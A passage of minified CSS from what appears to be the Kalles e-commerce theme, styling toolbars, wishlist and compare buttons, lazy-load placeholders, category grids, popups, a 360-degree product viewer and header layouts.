.kalles_toolbar_item>a{position:relative;padding-bottom:15px}.kalles_toolbar_label_false .kalles_toolbar_label{display:none}.kalles_toolbar_label{position:absolute;right:10px;bottom:5px;left:10px;display:block;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;font-weight:600;font-size:11px;line-height:1}.toolbar_icon::before{font-size:20px;font-family:kallesicon;font-weight:600}.type_toolbar_home .toolbar_icon::before{content:"\e918"}.type_toolbar_shop .toolbar_icon::before{content:"\e917"}.type_toolbar_account .toolbar_icon::before{content:"\e919"}.type_toolbar_cart .toolbar_icon::before{content:"\e922"}.type_toolbar_search .toolbar_icon::before{content:"\e921"}.type_toolbar_wish .toolbar_icon::before{content:"\e91f"}.type_toolbar_blog .toolbar_icon::before{content:"\e916"}.type_toolbar_filter .toolbar_icon::before{content:"\e905"}.type_toolbar_sidebar .toolbar_icon::before{content:"\e91b"}.type_toolbar_nav .toolbar_icon::before{content:"\e919"}.toolbar_icon{position:relative}.toolbar_count{position:absolute;top:-5px;right:-9px;z-index:1;width:15px;height:15px;border-radius:50%;color:#fff;text-align:center;letter-spacing:0;font-weight:400;font-size:10px;padding-left:1px;line-height:15px;background-color:#000;box-shadow:1px 1px 3px 0 rgba(0,0,0,.3)}.kalles_toolbar_item span.toolbar_count{font-size:9px;top:-5px;line-height:18px;width:18px;height:18px;padding:.5px}.kalles_toolbar{transform:none;-webkit-transform:none}.product-image .nt_add_w.default{z-index:8;left:12px;top:12px}.product-image .nt_add_cp.default>a,.product-image .nt_add_w.default>a{color:#fff}.product-image .nt_add_cp>a,.product-image .nt_add_w>a{width:20px;height:22px;text-align:center;margin:0;font-size:18px;line-height:1;opacity:0;visibility:hidden}.nt_add_cp .cpt4_added:hover i,.nt_add_w a:hover i{-webkit-animation:.6s ease-in-out infinite beat_heart;animation:.6s ease-in-out infinite beat_heart;display:inline-block}.nt_labels,.product-image:hover .nt_add_cp>a,.product-image:hover .product-attr,.product-image:hover .product-image-flip .back,.product-image:hover a.db::before,.product-image:hover a.nt_w_login,.product-image:hover a.wishlistadd{opacity:1;visibility:visible;-webkit-transition:opacity .3s ease-in-out;-moz-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}@-webkit-keyframes beat_heart{0%,100%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}}@keyframes beat_heart{0%,100%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}}.nt_pr .nt_add_w>a::after{border-width:2px;margin-top:-11px}.nt_add_cp>a:hover,.nt_add_w>a:hover{color:var(--primary-color)}.wis_added i::before{color:#ec0101}.wishlish-page .wis_added i::before{content:"\e609";font-family:Pe-icon-7-stroke;color:#000}.cart_page_txt p{margin-bottom:0}.compare-single.nt_add_cp,.wishlish-single.nt_add_w{position:relative;min-width:40px;width:40px;height:40px;line-height:40px;margin-left:10px;border-radius:50%;border:1px solid #222;text-align:center;transition:.3s;display:inline-block}.wishlish-single.nt_add_w a{display:block}.wishlish-single.nt_add_w>a::after{border:1px solid #f9f9f9;border-left-color:#222}.compare-single.nt_add_cp:hover,.wishlish-single.nt_add_w:hover{border-color:var(--primary-color)}.product-image a.wis_added,.product-image a.wis_remve{opacity:1;visibility:visible}.product-image .nt_add_cp.default{z-index:2;left:12px;top:40px}.nt_add_cp .cpt4_added i::before{content:"\e936"}.nt_add_cp i,.nt_add_w i{font-size:20px}.compare_add:not(.cpt4_added):hover i{-webkit-animation:.6s ease-in-out infinite spin;animation:.6s ease-in-out infinite spin;display:inline-block}.themet4_compare_table{border:1px solid rgba(129,129,129,.2)}.themet4_compare_row{display:flex;flex-direction:row;flex-wrap:nowrap}.themet4_compare_col{display:flex;flex-direction:column;justify-content:center;padding:15px;word-break:break-word}.compare_field{flex:0 0 20%;color:#2d2a2a;text-transform:uppercase;font-weight:600;font-size:15px}.themet4_compare_col:not(:last-child){border-right:1px solid rgba(129,129,129,.2)}.compare_value{line-height:1.4;flex:0 1 26.6666%;align-items:center;text-align:center}.compare_basic .compare_value{justify-content:flex-start;padding-top:0}.compare_basic_content{width:100%}.compare_basic_content .hover_button{display:none}a.compare_remove{color:#2d2a2a;text-decoration:none;text-transform:uppercase;letter-spacing:.3px;font-weight:600;font-size:12px;margin:10px 0;position:relative;display:inline-block;cursor:pointer;line-height:30px;padding-right:18px}.compare_value :not(.not_mt10):not(:last-child){margin-bottom:10px}a.compare_remove::after,a.compare_remove::before{content:" ";position:absolute;top:50%;display:inline-block;margin-top:-1px;width:12px;height:2px;background-color:#000;transition:background-color .2s ease-in-out,width .2s ease-in-out,-webkit-transform .2s ease-in-out;transition:background-color .2s ease-in-out,transform .2s ease-in-out,width .2s ease-in-out;transition:background-color .2s ease-in-out,transform .2s ease-in-out,width .2s ease-in-out,-webkit-transform .2s ease-in-out;right:0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}a.compare_remove::after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}a.compare_remove:hover::after,a.compare_remove:hover::before{-webkit-transform:rotate(0);transform:rotate(0)}.themet4_compare_col .product-image{display:block}.compare_basic_content img{max-height:250px;object-fit:contain}.compare_basic_content a.product-title{font-weight:500;line-height:1.3}.themet4_compare_row:nth-child(even) .themet4_compare_col{background-color:rgba(0,0,0,.03)}.compare_basic_content a.js_add_qv:hover,.compare_basic_content a.pr_atc:hover{opacity:.8}.compare_basic_content a.pr_atc{background-color:#95bf46}.compare_basic_content .added_to_cart{display:none}.compare_basic_content .loading>span{opacity:0}.compare_basic_content a.js_add_qv{border-radius:0;padding:0 22px;font-size:12px}.t4-remove-loader::before{position:absolute;top:50%;right:0;visibility:hidden;margin-top:-6px;-webkit-animation:FadeInLoader .6s ease forwards;animation:FadeInLoader .6s ease forwards;content:"";display:inline-block;width:12px;height:12px;border:1px solid #bbb;border-left-color:#000;border-radius:50%;vertical-align:middle}.the4-loading .t4-remove-loader::before{visibility:visible;-webkit-animation:450ms linear infinite spin;animation:450ms linear infinite spin}.compare_basic_content .the4-loading.cpt4_remve span{opacity:1}.compare_basic_content .the4-loading.cpt4_remve::after,.compare_basic_content .the4-loading.cpt4_remve::before{opacity:0!important}@-webkit-keyframes FadeInLoader{from{opacity:0}to{opacity:.8}}@keyframes FadeInLoader{from{opacity:0}to{opacity:.8}}.variations_button .nt_add_cp i{font-size:18px}.compare-single a{display:flex;align-items:center;justify-content:center;height:100%}.product-quickshop .nt_add_cp{display:none}.the4-lazyload{background-color:#f5f5f5;position:relative}.product-image:hover .the4-lazyload img,.the4-lazyload img{opacity:0}.pr_lazy_img_bg.lazyloading::before,.the4-lazyload::before{position:absolute;content:"";display:block;width:100%;z-index:90;top:0;left:0;right:0;bottom:0;background-repeat:no-repeat;background-position:center;background-image:url(data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100px%22%20height%3D%22100px%22%20viewBox%3D%220%200%20100%20100%22%20preserveAspectRatio%3D%22xMidYMid%22%3E%3Cpath%20fill%3D%22none%22%20d%3D%22M24.3%2C30C11.4%2C30%2C5%2C43.3%2C5%2C50s6.4%2C20%2C19.3%2C20c19.3%2C0%2C32.1-40%2C51.4-40%20C88.6%2C30%2C95%2C43.3%2C95%2C50s-6.4%2C20-19.3%2C20C56.4%2C70%2C43.6%2C30%2C24.3%2C30z%22%20stroke%3D%22%2356cfe1%22%20stroke-width%3D%222%22%20stroke-dasharray%3D%22205.271142578125%2051.317785644531256%22%3E%3Canimate%20attributeName%3D%22stroke-dashoffset%22%20calcMode%3D%22linear%22%20values%3D%220%3B256.58892822265625%22%20keyTimes%3D%220%3B1%22%20dur%3D%221%22%20begin%3D%220s%22%20repeatCount%3D%22indefinite%22%2F%3E%3C%2Fpath%3E%3C%2Fsvg%3E)}.swatch__list .the4-lazyload::before{background:0 0}.has_icon{display:inline-block;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center}.btn_filter,.btn_sidebar,.cat_sortby>a{color:#878787}.btn_sidebar{opacity:1}.has_icon>i{font-size:16px;margin-left:.2em;opacity:.6}.btn_filter>i,.btn_sidebar>i{font-size:16px;opacity:1;transition:none!important}.has_icon.mgr>i{margin-right:.2em;margin-left:0}.mfp-content .product-list-slidebar{margin-top:0;padding:0;display:block}.mfp-content .product-list-slidebar .widget{padding:0 20px;margin-top:15px}.mfp-content .product-list-slidebar>.h3{padding:5px 0 5px 20px;border-bottom:1px solid rgba(129,129,129,.2);display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;box-shadow:0 0 10px 0 rgb(129 129 129 / 20%);justify-content:space-between;min-height:50px;-ms-flex:0 0 auto;flex:0 0 auto}.mfp-content .product-list-slidebar>.h3 i{width:50px;cursor:pointer}.cat_sortby>a{position:relative;z-index:8;font-size:14px;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.nt_sortby{position:fixed;left:0;bottom:0;width:100vw;height:auto;box-shadow:0 1px 5px 2px rgba(0,0,0,.1);display:block;z-index:5000;font-size:17px;visibility:hidden;transition:visibility .35s ease-in-out;cursor:pointer;background:#fff;-webkit-transform:translateY(100%);transform:translateY(100%);transition:visibility .2s ease-in-out,transform .2s ease-in-out,-webkit-transform .2s ease-in-out;text-align:left}.nt_sortby .ic_triangle_svg{display:none}.nt_sortby .h3,.nt_sortby h3{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;padding-left:15px;border-bottom:1px solid #e1e3e4;font-size:16px;color:#222}.wrap_sortby{z-index:50;padding:15px 0;max-height:85vh;max-height:calc(100vh - 50px);max-height:-webkit-calc(100vh - 50px);overflow:auto;overflow-x:hidden;-webkit-overflow-scrolling:touch;-ms-scroll-chaining:none;overscroll-behavior:none}.wrap_sortby a{display:block;position:relative;padding:8px 15px;font-size:14px;color:#878787}.cat_sortby:before{content:'';position:fixed;top:0;left:0;width:100vw;height:100vh;opacity:0;pointer-events:none;transition:opacity .35s ease-in-out;background:#000;display:block;z-index:4500}.cat_sortby_js.opended:before{pointer-events:auto;opacity:.4}.cat_sortby_js.opended .nt_sortby{-webkit-transform:translateY(0);transform:translateY(0);visibility:visible;z-index:5000}.cat_toolbar.cat_stuck_prepared{position:relative;top:0;right:0;left:0;z-index:300;backface-visibility:hidden;-webkit-backface-visibility:hidden;background-color:#fff;transition:opacity .1s,visibility .1s,transform .3s,-webkit-transform .3s;will-change:position}.sortby_opended .cat_toolbar.cat_stuck_prepared{z-index:390}.cat_toolbar.cat_stuck_prepared.cat_stuck{position:fixed;margin-top:0;border-top:1px solid #dedede;padding:10px;height:auto!important;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.1);box-shadow:0 1px 3px rgba(0,0,0,.1);-webkit-animation:1.35s animate_sticky;animation:1.35s animate_sticky}svg.ic_triangle_svg{position:absolute;pointer-events:none;visibility:hidden;opacity:0;display:block;top:calc(100% + 3px);top:-webkit-calc(100% + 3px);right:20px;width:18px;height:8px;z-index:50;-webkit-filter:drop-shadow(0 -2px 2px rgba(0,0,0,.12));filter:drop-shadow(0 -2px 2px rgba(0,0,0,.12));transition:opacity .25s ease-in-out,transform .25s ease-in-out,visibility .25s ease-in-out,-webkit-transform .25s ease-in-out;will-change:transform;-webkit-transform:scale(.9);transform:scale(.9)}.nt_sortby .ic_triangle_svg{display:none}.cat_sortby_js.opended svg.ic_triangle_svg,.nt_lt_fake.opended svg.ic_triangle_svg,.nt_lt_fake.opended ul{pointer-events:auto;visibility:visible;opacity:1;-webkit-transform:scale(1.001);transform:scale(1.001);transition:opacity .4s cubic-bezier(0,1,.4,1),transform .4s cubic-bezier(.18,1.25,.4,1),visibility .4s linear,-webkit-transform .4s cubic-bezier(.18,1.25,.4,1)}.sortby_pick i{transition:transform .2s ease-in-out;transition:transform .2s ease-in-out,-webkit-transform .2s ease-in-out;display:block}.cat_sortby_js.opended .sortby_pick i,.nt_lt_fake.opended .header_picker:after,.style__simple .nt_lt_fake.opended>i{-webkit-transform:rotateZ(180deg);transform:rotateZ(180deg)}.nt_lt_fake ul>li.is-selected,.nt_lt_fake ul>li.is-selected-nt,.nt_lt_fake ul>li:hover,.wrap_sortby a.selected,.wrap_sortby a:hover{background:rgba(86,207,225,.08);color:var(--primary-color)}.mfp-content .cat_sortby{margin-top:15px;display:block;text-align:left;padding-left:20px}.mfp-content .wrap_sortby a.selected{color:var(--primary-color)}.mfp-content .sortby_pick i{display:none}.mfp-content .cat_sortby a.sortby_pick span{position:relative;padding-bottom:20px;margin-top:0;font-size:18px;font-weight:500;color:#222}.mfp-content .cat_sortby a.sortby_pick span::before{content:"";width:60px;height:2px;background:#222;left:0;bottom:15px;position:absolute}.mfp-content .h3{display:none}.mfp-content .nt_sortby{position:relative;left:auto;bottom:auto;transform:none;-webkit-transform:none;transition:none;visibility:visible;box-shadow:none}.mfp-content .wrap_sortby a{padding:8px 0;color:#222;background:0 0}.mfp-content .wrap_sortby a:hover{color:var(--primary-color)}.no-sidebar .cat_hidden_false{display:none}.pr_lazy_img{-webkit-transform:scale(1.005);transform:scale(1.005);-webkit-transition:opacity .3s,-webkit-transform 8s cubic-bezier(.25,.46,.45,.94);transition:opacity .3s,transform 8s cubic-bezier(.25,.46,.45,.94),-webkit-transform 8s cubic-bezier(.25,.46,.45,.94);background-position:center center;background-size:cover}.banner_hzoom .nt_bg_lz,.hoverz_true .banner_hzoom .banner_img{transition:transform .5s cubic-bezier(0,0,.44,1.18);transition:transform .5s cubic-bezier(0,0,.44,1.18),-webkit-transform .5s cubic-bezier(0,0,.44,1.18)}.cat_grid_item__overlay.lazyloaded,.nt_bg_lz.pr_lazy_img.lazyloaded,.p-nav.p-nav-ready,.pr_lazy_img.main-img.lazyloaded,.swatch__value.lazyloaded,.swatch__value_pr.lazyloaded,img.lz_op_ef.lazyloaded{-webkit-animation:1.25s cubic-bezier(.26,.54,.32,1) forwards ani-fadeIn;animation:1.25s cubic-bezier(.26,.54,.32,1) forwards ani-fadeIn}.nt_promotion_html.pa{position:absolute;padding:15px;max-width:100%;flex-basis:100%}.nt_promotion_html.horizontal_center{justify-content:center}.nt_promotion_html.horizontal_left{justify-content:flex-start}.nt_promotion_html.horizontal_right{justify-content:flex-end}.nt_promotion_html.vertical_middle{align-items:center}.nt_promotion_html.vertical_top{align-items:flex-start}.nt_promotion_html.vertical_bottom{align-items:flex-end}.banner_packery_section{margin-top:0}.medizin_laypout{border:2px solid #4e97fd;border-radius:5px;padding:0 20px 25px;margin-top:21px}.medizin_laypout{border-color:var(--primary-color)}.medizin_laypout .product-cd-header{background:#fff;-webkit-transform:translateY(-23px);-ms-transform:translateY(-23px);transform:translateY(-23px);padding:5px 20px}.medizin_laypout .product-cd-heading{line-height:1.3;margin:0;margin-bottom:5px}.product-deal-info{margin-top:0;margin-bottom:15px}.medizin_laypout .product{margin-top:0}.medizin_laypout .loop-product-stock .status-bar{background-color:#ededed;margin:22px 0 10px;border-radius:5px}.medizin_laypout .loop-product-stock .sold-bar,.medizin_laypout .loop-product-stock .status-bar{height:8px}.loop-product-stock .sold-bar{background-image:-webkit-linear-gradient(215deg,#ff7298 0,#f9b5c7 100%);background-image:linear-gradient(235deg,#ff7298 0,#f9b5c7 100%);border-radius:4px}.medizin_laypout .product-stock-status .available,.medizin_laypout .product-stock-status .sold{font-size:15px;color:#696969}.medizin_laypout .product-stock-status .sold{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin-right:20px}.medizin_laypout .countdown-wrap{color:#fff;background:#e4573d;border-radius:30px;padding:8px 24px;margin-bottom:5px;position:static;transform:none;-webkit-transform:none}.round_cd_true .pr_deal_dt.donetmcd{transition:transform .35s;-webkit-transition:transform .35s;transform:none;-webkit-transform:none}.medizin_laypout .countdown-wrap{background-color:#e4573d}.medizin_laypout .countdown-label{font-size:18px;line-height:1}.medizin_laypout .pr_coun_dt{font-size:18px;line-height:1;font-weight:600}.cat_grid_item__link{position:relative;overflow:hidden;backface-visibility:hidden;-webkit-backface-visibility:hidden}.cat_design_1 .cat_grid_item__wrapper,.cat_design_4 .cat_grid_item__wrapper,.cat_design_6 .cat_grid_item__wrapper,.cat_design_7 .cat_grid_item__wrapper,.cat_design_8 .cat_grid_item__wrapper{position:absolute;bottom:20px;left:50%;font-size:14px;font-weight:600;background:#fff;color:#222;padding:12px 20px;box-shadow:1px 1px 0 0 rgba(0,0,0,.1);min-width:150px;text-align:center;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.cat_design_6 .cat_grid_item__wrapper,.cat_design_8 .cat_grid_item__wrapper{background:#000;color:#fff;box-shadow:none}.cat_design_7 .cat_grid_item__wrapper{background:var(--primary-color);color:#fff;box-shadow:none}.cat_grid_item__wrapper .h3{color:currentColor}.cat_design_2 .cat_grid_item__wrapper,.cat_design_3 .cat_grid_item__wrapper{color:#fff;position:absolute;text-align:center;width:100%;top:50%;padding:0 5px;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);transition:.1s cubic-bezier(.44,.13,.48,.87);text-shadow:0 0 4px rgba(0,0,0,.4);hyphens:auto;z-index:10;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.cat_design_2 .cat_grid_item__title,.cat_design_3 .cat_grid_item__title{padding:0 15px;font-size:1.625em;font-style:normal;font-weight:600;line-height:1.2;overflow-wrap:break-word;word-wrap:break-word}.cat_design_2 .cat_grid_item__link::before,.cat_design_3 .cat_grid_item__link::before{content:'';position:absolute;top:0;right:0;bottom:0;left:0;background-color:#000;opacity:.2;pointer-events:none;z-index:5;-webkit-transition:all .6s ease-in-out;-moz-transition:all .6s ease-in-out;-o-transition:all .6s ease-in-out;transition:all .6s ease-in-out}.cat_design_2 .cat_grid_item:hover .cat_grid_item__link::before,.cat_design_3 .cat_grid_item:hover .cat_grid_item__link::before{opacity:.5}.cat_design_3 .cat_grid_item__count.dn,.cat_design_3 .cat_grid_item__count.dnt4{margin-top:5px;color:rgba(255,255,255,.9);line-height:20px;opacity:0;-webkit-transition:opacity .3s ease,-webkit-transform .3s ease;transition:opacity .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,opacity .3s ease;transition:transform .3s ease,opacity .3s ease,-webkit-transform .3s ease;-webkit-transform:translateY(15px) translateZ(0);transform:translateY(15px) translateZ(0);display:block}.cat_design_3 .cat_grid_item:hover .cat_grid_item__wrapper{-webkit-transform:translateY(-15px);-moz-transform:translateY(-15px);-o-transform:translateY(-15px);transform:translateY(-15px)}.cat_design_3 .cat_grid_item:hover .cat_grid_item__count{opacity:1;-webkit-transform:none;transform:none}.cat_design_4 .cat_grid_item:hover .cat_grid_item__title{opacity:0;font-size:0}.cat_design_4 .cat_grid_item:hover .cat_grid_item__count,.cat_design_5 .cat_grid_item__count,.cat_design_8 .cat_grid_item__count{display:block}.cat_design_5 .cat_grid_item__overlay,.cat_design_8 .cat_grid_item__overlay{margin-bottom:70px}.cat_design_5 .cat_grid_item__wrapper,.cat_design_8 .cat_grid_item__wrapper{pointer-events:auto;text-align:center;padding:10px}.cat_design_5 .cat_grid_item__wrapper,.cat_design_8 .cat_grid_item__wrapper,.tp_cat_list_packery .cat_design_5 .cat_grid_item__wrapper,.tp_cat_list_packery .cat_design_8 .cat_grid_item__wrapper{background-color:#fff;position:absolute;right:0;left:0;bottom:0;z-index:10}.cat_design_8 .cat_grid_item__wrapper,.tp_cat_list_packery .cat_design_8 .cat_grid_item__wrapper{background-color:#f8f8f8}.cat_design_5 .cat_grid_item__title,.cat_design_8 .cat_grid_item__title{font-size:18px;font-weight:500;color:#222}.cat_design_8 .cat_grid_item__content{border-radius:5px}.cat_space_item{padding-left:5px;padding-right:5px;margin-bottom:10px}.cat_space_0{margin-left:0;margin-right:0}.cat_space_0 .cat_space_item{padding-left:0;padding-right:0;margin-bottom:0}.cat_space_2{margin-left:-1px;margin-right:-1px}.cat_space_2 .cat_space_item{padding-left:1px;padding-right:1px;margin-bottom:2px}.ins_content p{font-size:13px;line-height:1.5}.hr_border{border-top:3px solid #000}.hotspot_ins{cursor:pointer;border-radius:50%;text-align:center;z-index:10;padding:0;backface-visibility:hidden;width:30px;height:30px;font-size:14px;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;border:2px solid #000;background-color:#fff;color:#000;text-shadow:none;font-weight:600;overflow:hidden;transition:transform .2s ease-out,opacify .2s ease-out;opacity:1}.hotspot_ins.dark{border-color:#eee;background-color:#000;color:#fff}.ins_shop_wrap .info{background:rgba(0,0,0,.6);font-size:28px}.ins_shop_wrap .item:hover .info{opacity:1}.row.ins_spaces_0{margin:0}.row.ins_spaces_2{margin:-1px}.row.ins_spaces_3{margin:-1.5px}.row.ins_spaces_6{margin:-3px}.row.ins_spaces_10{margin:-5px}.row.ins_spaces_15{margin:-7.5px}.row.ins_spaces_0 .col_ins{padding:0}.row.ins_spaces_2 .col_ins{padding:1px}.row.ins_spaces_3 .col_ins{padding:1.5px}.row.ins_spaces_6 .col_ins{padding:3px}.row.ins_spaces_10 .col_ins{padding:5px}.row.ins_spaces_15 .col_ins{padding:7.5px}.row.ins_spaces_30 .col_ins{padding:15px}.row.ins_rounded_1 .wrap_ins_img{border-radius:50%}.row.ins_rounded_2 .wrap_ins_img{border-radius:5px}.popup_new_wrap{max-width:530px;padding:0;overflow:hidden}.new_pp_des_2.popup_new_wrap{max-width:800px}.popup_new_content{padding:30px}.popup_new_content h3{font-size:18px;line-height:30px;margin-top:0}.popup_new_content form{margin:10px 0}.popup_new_checkzone,.popup_new_footer{font-size:12px}.new_pp_wrapper .mfp-content button.mfp-close::after{font-size:35px;line-height:34px;right:-2px}.new_pp_wrapper .mfp-content button.mfp-close{width:30px;height:30px}input[type=checkbox].css_agree_ck,input[type=checkbox].js_agree_ck{display:none;float:none;vertical-align:middle}.css_agree_ck+label::before,.js_agree_ck+label::before{position:relative;top:3px}.css_agree_ck~svg,.js_agree_ck~svg{display:block;width:12px;height:12px;fill:#fff;position:absolute;top:5px;left:2px;pointer-events:none;transform:scale(0);-webkit-transform:scale(0);-webkit-transition:.25s ease-in-out;transition:.25s ease-in-out}.css_agree_ck:checked~svg,.js_agree_ck:checked~svg{transform:scale(1);-webkit-transform:scale(1)}.css_agree_ck:checked+label::before{background:var(--primary-color);border-color:var(--primary-color)}.tt_divider.dn{display:none}.the4-el-product-tabs .the4-tab-content{visibility:visible;opacity:1;-webkit-transform:none;transform:none;transition:opacity .2s ease,visibility 0s ease,-webkit-transform .2s ease;transition:transform .2s ease,opacity .2s ease,visibility 0s ease;transition:transform .2s ease,opacity .2s ease,visibility 0s ease,-webkit-transform .2s ease}.the4-el-product-tabs .the4-tab-content.loading{transform:translateY(30px);pointer-events:none;visibility:hidden;opacity:0;transition:opacity .2s ease,visibility 0s ease .3s,-webkit-transform .2s ease;transition:transform .2s ease,opacity .2s ease,visibility 0s ease .3s;transition:transform .2s ease,opacity .2s ease,visibility 0s ease .3s,-webkit-transform .2s ease;-webkit-transform:translateY(30px)}.the4-el-product-tabs .the4-tab-loading{visibility:hidden;margin-top:40px;text-align:center;opacity:0;position:absolute;right:0;left:0;pointer-events:none}.the4-el-product-tabs .the4-tab-loading::after{content:"";display:inline-block;width:30px;height:30px;border:1px solid #bbb;border-left-color:#000;border-radius:50%;vertical-align:middle}.the4-el-product-tabs.element-loading .the4-tab-loading{visibility:visible;opacity:1;transition:opacity .3s ease,visibility .3s ease}.the4-el-product-tabs.element-loading .the4-tab-loading::after{-webkit-animation:450ms linear infinite spin;animation:450ms linear infinite spin}.pr_360_wrapper{display:block;position:relative;max-width:800px;margin:100px auto}.threesixty{position:relative;overflow:hidden;margin:0 auto;cursor:ew-resize;cursor:-webkit-grab;width:100%!important;display:block;padding-bottom:75%;background-position:center;background-size:cover;background-repeat:no-repeat;background-color:#fff}.threesixty:active{cursor:ew-resize;cursor:-webkit-grabbing}.threesixty .threed-title{position:relative;padding-top:20px;z-index:40;text-align:center}.threesixty .threesixty_imgs{display:none;list-style:none;margin:0;padding:0}.threesixty .threesixty_imgs img{position:absolute;top:0;width:100%;height:auto}.threesixty .threesixty_imgs img.previous-image{visibility:hidden}.threesixty .threesixty_imgs img.current-image{visibility:visible}.threesixty .spinner{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0}.threesixty .spinner>span{width:60px;height:60px;line-height:60px;text-align:center;display:block;margin:0 auto;color:#000;font-weight:normal;background:rgba(255,255,255,.7);box-shadow:0 1px 4px rgba(0,0,0,.15);-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.threesixty .spinner span{line-height:60px}.threesixty .nav_bar{position:absolute;bottom:5px;left:50%;margin-left:-67.5px;z-index:11;background-color:#fff;box-shadow:0 1px 4px rgba(0,0,0,.15)}.threesixty .nav_bar a{display:inline-block;width:45px;height:45px;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;text-decoration:none}.threesixty .nav_bar a:hover{background-color:#f9f9f9}.p_group_btns.nt_hide{pointer-events:none}.p_group_btns.nt_hide,.p_group_btns.nt_hide_2>:not(.pr__view-in-space),.threesixty .nav_bar a.nav_bar_play svg,.threesixty .nav_bar a.nav_bar_stop svg{visibility:hidden;opacity:0;transform:scale(0);-webkit-transform:scale(0);-ms-transform:scale(0);-webkit-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.nt_mfp_360.sh_ani_css,.threesixty .nav_bar a.nav_bar_play svg.css-play,.threesixty .nav_bar a.nav_bar_stop svg.css-stop{opacity:1;visibility:visible;transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1)}.pr_trust_seal svg{padding:2.5px}.flex-column{display:flex;flex-direction:column}.admin-bar.home.header-layout-7 .header__mid{top:32px}header .branding{display:inline-block}.header__transparent{padding-top:10px;padding-bottom:10px}.header__mid{padding-top:4px;padding-bottom:4px}header.header-sticky{z-index:1001;position:relative}body.boxed .header-sticky .header__mid{max-width:100%}body.boxed .header__top{max-width:100%}body.wrapper_boxed.boxed .header-sticky .header__mid{max-width:1200px}.wrapper_boxed.boxed #the4-footer,.wrapper_boxed.boxed .header__bot,.wrapper_boxed.boxed .header__mid,.wrapper_boxed.boxed .header__top,.wrapper_boxed.boxed .the4-wc-single .bgbl{max-width:1200px}.wrapper_boxed.boxed #the4-footer .container,.wrapper_boxed.boxed .header__mid .container,.wrapper_boxed.boxed .header__top .container{max-width:1170px}.boxed #the4-footer .container,.boxed .header__bot .container,.boxed .header__mid .container,.boxed .header__top .container{max-width:1200px}.boxed:not(.wrapper_boxed) footer#the4-footer{max-width:100vw;padding:0}blockquote{margin-top:20px}.h__banner{align-items:center}body:not(.home) .header__transparent .retina-logo{display:inline-block}body:not(.home) .header__transparent .regular-logo{display:none}#the4-header .the4-currency ul.pl__15.pr__15{padding:5px 10px}#the4-header div.the4-social a{margin:0 10px}#the4-header div.the4-social a:first-child{margin:0 10px 0 0}#the4-header div.the4-social a:last-child{margin:0 0 0 10px}body .the4-menu ul li a{font-weight:400;line-height:1.8}.the4-menu .post-content{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.the4-menu ul li li a{position:relative;display:inline-block}.sub-menu .container[style]{overflow-y:auto}.the4-menu .megamenu-dropdown ul li a.kalles-nav-link .menu-item-label{right:0;top:5px;transform:translateX(100%)}.the4-menu .megamenu-dropdown .sub-menu>li>a{display:inline-block;position:relative;border:none!important}#header-bottom-menu .kalles-nav-link span.menu-item-label{position:static;transform:none;margin:0 0 0 5px}div#the4-mobile-menu ul li a i,div#the4-mobile-menu__cat ul li a i{min-width:20px;font-size:14px}.h_cat_nav ul{padding:15px 0}.h_cat_nav ul li a:hover::before{display:none}.h_cat_nav a:hover{background:#ddd}.h_cat_nav a>i{font-size:16px;min-width:20px}.header-layout-7 .the4-menu>li>a{font-weight:500}.header-layout-2 .the4-menu>li>a{font-weight:500}.the4-menu ul.sub-menu{padding:0}.the4-menu .megamenu-dropdown.sub-menu{max-height:500px;overflow:auto;display:block;padding:10px 15px 8px}.the4-menu>li>.megamenu-dropdown .sub-column-item{padding:0 15px}.the4-menu>li>.megamenu-dropdown .sub-menu .sub-column-item{padding:5px 0 0}.the4-menu>li>.megamenu-dropdown .sub-menu .sub-column-item>a.kalles-nav-link{border-bottom:none;margin-top:0;padding-bottom:0}.the4-menu>li>.megamenu-dropdown .sub-column-item>a.kalles-nav-link{border-bottom:1px solid #eee;margin-top:20px;padding-bottom:5px}.t4-links-list .sub-column{padding-left:0}header .the4-menu ul li a{font-size:14px}a.the4-push-menu-btn img{opacity:0}a.the4-push-menu-btn{width:30px;height:16px;position:relative;border-bottom:2px solid}a.the4-push-menu-btn:hover,body[data-elementor-device-mode=desktop] a.the4-push-menu-btn:hover{color:var(--primary-color)}a.the4-push-menu-btn::before{position:absolute;width:30px;content:"";border-top:2px solid;top:0;left:0}a.the4-push-menu-btn::after{width:18px;border-bottom:2px solid;position:absolute;bottom:5px;left:0;content:""}header .branding img{transition:none;transform:none}.header__top{line-height:18px}a.link-shop:hover{text-decoration:underline}#hbanner_cd,.h_banner_wrap strong{font-size:14px;font-weight:600}.header-layout-6 .header__mid{padding-top:15px;padding-bottom:15px}.header-layout-6 .header__bot{padding-left:15px;padding-right:15px;background:#32355d}div.header__bot div.ha8_nav 